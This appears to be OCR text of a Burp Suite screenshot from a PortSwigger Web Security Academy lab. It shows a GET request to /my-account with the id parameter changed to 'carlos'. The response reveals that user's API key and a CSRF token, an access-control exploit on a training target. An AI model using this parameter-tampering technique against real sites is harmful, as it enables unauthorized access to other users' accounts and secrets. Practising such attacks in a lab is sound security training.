 etty Raw Hex \n
GET /my-account?id=carlos HTTP/2
Host: 0af000e80417949280c2f372002a00e0.web-security-academy.net
Cookie: session=kcXspNgOCZJpEi8jdZnZCv9QNpoBPbLK
Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Pretty Raw Hex Render \n
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: wsjaI7FK8DwAVvM69rNbRT20cK9RUlrL
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
i4iL5nK47cDqDeJV0f6xov4bbDgGOdiG">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>